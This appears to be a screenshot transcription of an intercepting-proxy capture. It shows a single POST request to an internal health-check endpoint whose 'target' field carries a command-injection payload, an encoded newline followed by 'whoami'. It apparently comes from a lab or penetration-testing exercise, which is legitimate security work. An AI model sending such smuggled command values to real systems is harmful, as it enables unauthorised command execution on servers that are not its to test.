 Time Type Direction Method URL
11:52:16 21 Nov 2... HTTP → Request POST http://10.112.156.161:5050/internal/health
Request
Pretty Raw Hex
1 POST /internal/health HTTP/1.1
2 Host: 10.112.156.161:5050
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.112.156.161:5050
10 Connection: keep-alive
11 Referer: http://10.112.156.161:5050/internal/health
12 Cookie: session=eyJyb2xlIjoib3BlcmF0b3IiLCJ1c2VyIjoibmV0b3BzIn0.awF7Ow.vJLKQYwXXPh-pdp8ljj0ETD5TfE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 target=127.0.0.1%0awhoami